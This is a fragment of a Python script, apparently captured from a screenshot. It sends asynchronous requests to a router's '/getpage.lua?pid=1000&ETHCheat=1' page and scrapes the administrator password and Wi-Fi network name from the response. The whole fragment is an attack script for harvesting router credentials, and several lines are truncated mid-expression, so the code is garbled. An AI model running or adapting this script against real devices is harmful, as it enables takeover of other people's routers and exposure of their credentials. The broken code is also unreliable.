
import aiohttp

import asyncio

import html

import re

import os

from colorama import Fore, Style, init

init()  # Initialize colorama

async def get_essid_password(session, url):

    try:

        async with aiohttp.ClientSession() as session:

            # First request

            async with session.get("http://" + url +

"/getpage.lua?pid=1000&ETHCheat=1", verify_ssl=Fals
                html_text = await response.text()

                Admin =

re.search(r"id\s*=\s*'OBJ_USERINFO_IDPassword1'\s*
html_text).group(1)

                Admin = html.unescape(Admin)

                ESSID =

re.search(r"id\s*=\s*'WLANAP_ESSID1'\s*value\s*=\s*
html_text).group(1)

                ESSID = html.unescape(ESSID)
